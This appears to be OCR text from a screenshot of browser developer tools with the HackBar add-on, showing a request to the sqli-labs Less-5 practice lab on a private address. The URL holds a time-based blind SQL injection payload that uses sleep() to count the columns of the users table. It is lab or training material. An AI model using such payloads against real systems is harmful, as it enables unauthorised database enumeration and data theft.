 Welcome Dhakkan
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and if((select count(column_name) from information_schema.columns where
table_schema='security' and table_name='users')=3,sleep(3),1)%23